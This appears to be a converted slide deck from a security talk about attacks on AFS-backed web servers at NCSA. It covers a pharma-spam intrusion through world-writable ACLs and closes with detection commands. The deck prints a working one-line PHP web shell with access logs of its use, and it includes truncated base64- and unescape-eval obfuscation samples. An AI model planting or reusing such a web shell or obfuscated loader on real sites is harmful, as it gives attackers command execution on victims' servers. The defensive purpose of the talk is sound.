

#### **Overview**

- My history with AFS and Kerberos
- About NCSA
- Types of attacks we have seen related to AFS
- AFS specific incident
- Security best practices



## My history





### **NCSA**

- 300 employees
- 6000+ remote users
- 5000+ hosts
  - Blue Waters will almost double that
- Variety of platforms
  - Windows, Mac, Linux, etc.





#### **Current use of AFS at NCSA**

- 3 DB servers
  - Solaris 8 on old hardware
- 5 file servers
  - CentOS, 20 TB disk space
- 150+ web servers back-ended in AFS
- A number of other projects heavily use AFS
  - Security group
- Clusters do not use AFS (historical)





#### Common attacks related to AFS

- Vulnerable PHP pages
  - Retrieve their own PHP page that can run any command

```
<?php
system($_GET['c']); ?>
<form method="get">
<input type=text name="c">
<input type="submit" value="exec">
</form>
```

```
Sun Jun 8 13:58:29 2008 GET /er/CLADE.php (200 "OK" [305] site.org)
Sun Jun 8 13:58:39 2008 GET /er/CLADE.php?c=uname+-a (200 "OK" [190] site.org)
Sun Jun 8 13:59:34 2008 GET /er/CLADE.php?c=w (200 "OK" [239] site.org)
```



## Common attacks related to AFS (2)

- Upload area open to PHP execution
  - Can upload any script they want to run (C99 shells common)





## Other interesting things they do...

- Base64 encoding
  - Way to hide their malicious code in PHP scripts

```
<?php /**/eval(base64_decode('aWYoZnVuY3Rpb25fZXhpc3RzKCdvYl9zdG
...
FydCcpJiYhaXNzZX QoJEdMT0JBTFNbJ3NoX25vJ10pKXskfX19') ); ?> <?php</pre>
```

Decodes to:

if(function\_exists('ob\_start')&&!isset(\$GLOBALS['sh\_no'])){\$GLOBALS['sh\_no']=1; if(file\_exists('/afs/ncsa/web/www.site.org/htdocs/PostNuke-0.750b/html/moodle/mdl\_utf.php')){include\_once...



# Other interesting things they do... (2)

Javascript encoding

```
<script language="JavaScript" type="text/javascript">
var key="dice",scheme="5";
eval(unescape('\%76\%61\%72\%20\%72\%65\%66\%3d\%64\%6f
...
%69\%72\%65\%63\%74\%3b'));
</script>
```



#### **Miscreant use of AFS**

- Started with a notification that there was spam on one of our web servers.
- ACL's for that directory were:

```
$ fs la
Access list for . is Normal rights:
system:administrators rlidwka
system:anyuser rlidwk

- "Newman!"
```

Could not determine how they were able to insert those pages.



# Miscreant use of AFS (2)

Decided to look at remote AFS traffic from clients to our servers

```
17:42:03.417610 v F 17 137.138.xx.yy.7001 <-> 141.142.3.6.7000 894 17:42:22.778391 v F 17 137.138.xx.yy.7001 <-> 141.142.3.6.7000 182 17:42:27.788551 v F 17 137.138.xx.yy.7001 <-> 141.142.3.6.7000 164 17:42:32.810691 v F 17 137.138.xx.yy.7001 <-> 141.142.3.6.7000 140 17:42:37.908446 v F 17 137.138.xx.yy.7001 <-> 141.142.3.6.7000 185
```

 Remote site verified that they used their systems to get into our site



# **How long did this last?**

- Working with the remote site we determined web server the miscreants were using
- Miscreants had large number of locations at Universities where they had these pharma spam drops located
- Went through late last fall (almost 2 years)





|         | Name                                | Last modified |       | Size  | Description |
|---------|-------------------------------------|---------------|-------|-------|-------------|
|         |                                     |               |       |       |             |
| -       | Parent Directory                    | 17-May-2010   | 17:10 | -     |             |
| , Miles | contrib.andrew.cmu.edu.jstylos.tgz  | 12-Feb-2009   | 19:16 | 8.7M  |             |
| , Miles | contrib.andrew.cmu.edu.lorraine.tgz | 07-Jul-2009   | 15:23 | 8.8M  |             |
| Ď       | nd.edu.chaara.tgz                   | 29-Jan-2009   | 13:33 | 16.4M |             |
|         | nd.edu.scholast.tgz                 | 29-Jan-2009   | 11:10 | 16.4M |             |
|         | pages/                              | 03-Nov-2009   | 16:40 | -     |             |
| Ď       | umich.edu.djsinger.tgz              | 24-Mar-2009   | 05:52 | 8.8M  |             |
| Ď       | umich.edu.jbrugema.tgz              | 23-Mar-2009   | 15:29 | 8.8M  |             |
| Ď       | umich.edu.jlockard.tgz              | 21-Feb-2009   | 07:51 | 8.9M  |             |
| , Marie | umich.edu.kijoshua.tgz              | 04-Mar-2009   | 06:42 | 10.5M |             |
| Ď       | userpages.umbc.edu.amis1.tgz        | 30-Jan-2009   | 16:29 | 16.5M |             |
| , Line  | userpages.umbc.edu.sbazian1.tgz     | 05-Feb-2009   | 13:26 | 8.8M  |             |
| Ď       | web.mit.edu.birenroy.tgz            | 08-Aug-2009   | 02:40 | 720k  |             |
| Ď       | web.mit.edu.dheera.tgz              | 26-Feb-2009   | 15:53 | 8.8M  |             |
| Ď       | web.mit.edu.dkk.tgz                 | 27-Oct-2009   | 15:49 | 8.8M  |             |
| , D     | web.mit.edu.gil.tgz                 | 13-Jul-2009   | 16:00 | 8.8M  |             |
| Ď       | web.mit.edu.jaltman.tgz             | 18-Jun-2009   | 06:23 | 8.9M  |             |
| Ď       | web.mit.edu.jdaniel.tgz             | 04-Mar-2009   | 07:27 | 10.5M |             |
| Ď       | web.mit.edu.jjnichol.tgz            | 21-Jul-2009   | 15:32 | 8.8M  |             |
| Ď       | web.mit.edu.kasiski.tgz             | 28-Jul-2009   | 13:44 | 8.7M  |             |
| Ď       | web.mit.edu.mhbraun.tgz             | 24-Mar-2009   | 06:50 | 8.8M  |             |
| Ď       | web.mit.edu.mrmiller.tgz            | 03-Aug-2009   | 11:56 | 721k  |             |
| Ď       | web.mit.edu.opus.tgz                | 22-Jul-2009   | 08:39 | 8.7M  |             |
| Ď       | web.mit.edu.othomas.tgz             | 21-Aug-2009   | 07:37 | 8.7M  |             |
|         | web.mit.edu.rnk.tgz                 | 28-Aug-2009   | 17:21 | 8.7M  |             |



## The magic 32766 user

- 32766 is the "nobody" userid for AFS
- Userid for files created when there is no token
  - system:anyuser writes
  - Web server script writes
- Usually associated with group id 6001
- May show malicious writes to AFS space





### **Security best practices**

- Don't allow system:anyuser acl's if possible
  - Set up IP ACL? (umm, maybe)
  - Use system:authuser when possible
- Look for malicious code in web directories
  - find . -name '\*.php' -exec grep "eval(base64\_decode" '{}' \; -print
  - find . -name '\*' -exec grep " eval(unescape" '{}' \; -print
- Look for world writable ACL's
  - find . -type d -exec fs la {} \;
- Look for files owned by 32766/6001 user
  - find . -uid 32766 -gid 6001
- Setup google alerts



# **Questions?**



